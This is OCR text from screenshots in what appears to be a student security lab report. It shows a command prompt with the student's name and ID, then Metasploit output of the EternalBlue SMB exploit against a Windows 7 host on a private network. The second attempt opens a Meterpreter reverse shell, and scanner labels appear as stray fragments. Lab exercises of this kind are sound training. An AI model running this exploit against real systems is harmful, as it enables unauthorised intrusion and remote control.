 Command Prompt
C:\Users\NITRO 5>date
The current date is: 05/04/2025
Enter the new date: (dd-mm-yy)
C:\Users\NITRO 5>echo Truong Quoc Bao - B22DCAT034
Truong Quoc Bao - B22DCAT034
/vulnerabilities
kali@truongquocbaob22dcat034: ~
File Actions Edit View Help
admin
Configure
[*] 192.168.139.160:445 - Sending all but last fragment of exploit packet
[*] 192.168.139.160:445 - Starting non-paged pool grooming
[+] 192.168.139.160:445 - Sending SMBv2 buffers
[+] 192.168.139.160:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.139.160:445 - Sending final SMBv2 buffers.
[*] 192.168.139.160:445 - Sending last fragment of exploit packet!
[*] 192.168.139.160:445 - Receiving response from exploit packet
[+] 192.168.139.160:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.139.160:445 - Sending egg to corrupted connection.
[*] 192.168.139.160:445 - Triggering free of corrupted buffer.
[-] 192.168.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.139.160:445 - Connecting to target for exploitation.
[+] 192.168.139.160:445 - Connection established for exploitation.
[+] 192.168.139.160:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.139.160:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.139.160:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.139.160:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.139.160:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.139.160:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.139.160:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.139.160:445 - Sending all but last fragment of exploit packet
[*] 192.168.139.160:445 - Starting non-paged pool grooming
[+] 192.168.139.160:445 - Sending SMBv2 buffers
[+] 192.168.139.160:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.139.160:445 - Sending final SMBv2 buffers.
[*] 192.168.139.160:445 - Sending last fragment of exploit packet!
[*] 192.168.139.160:445 - Receiving response from exploit packet
[+] 192.168.139.160:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.139.160:445 - Sending egg to corrupted connection.
[*] 192.168.139.160:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.139.160
[*] Meterpreter session 1 opened (192.168.139.134:4444 → 192.168.139.160:49158) at 2025-04-05 12:38:32 -0400
[+] 192.168.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Scan
PM
ritical
igh
edium
ow
fo